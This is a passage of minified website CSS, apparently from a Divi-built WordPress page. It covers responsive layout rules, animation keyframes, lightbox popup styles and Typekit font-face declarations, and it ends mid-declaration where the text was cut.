#et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button{color:inherit}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_portfolio_item{margin-bottom:22px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post>h2{font-size:16px;padding-bottom:0}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:200px}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_testimonial{padding-top:10%}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}}@media (max-width:380px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}}.et-db #et-boc .et-l .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et-db #et-boc .et-l .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et-db #et-boc .et-l .et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et-db #et-boc .et-l .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et-db #et-boc .et-l .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et-db #et-boc .et-l .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et-db #et-boc .et-l .et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et-db #et-boc .et-l .et_pb_row>.box-shadow-overlay{z-index:8}.et-db #et-boc .et-l .has-box-shadow-overlay{position:relative}.et-db #et-boc .et-l .et_clickable{cursor:pointer}.et-db #et-boc .et-l .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et-db #et-boc .et-l .et_multi_view_hidden,.et-db #et-boc .et-l .et_multi_view_hidden_image{display:none!important}.et-db #et-boc .et-l #et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-db #et-boc .et-l .et-pb-before-scroll-animation,.et-db #et-boc .et-l body .et-script-temporary-measurement{opacity:0}.et-db #et-boc .et-l .et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:10}.et-db #et-boc .et-l .et_pb_sticky_placeholder{opacity:0!important}.et-db #et-boc .et-l .et_pb_row{width:100%}.et-db #et-boc ul.products li.product .woocommerce-loop-product__link{display:inline-block}.et-db #et-boc .woocommerce-product-gallery img{width:100%}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:.5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}img.mfp-img{line-height:0}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:800;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") 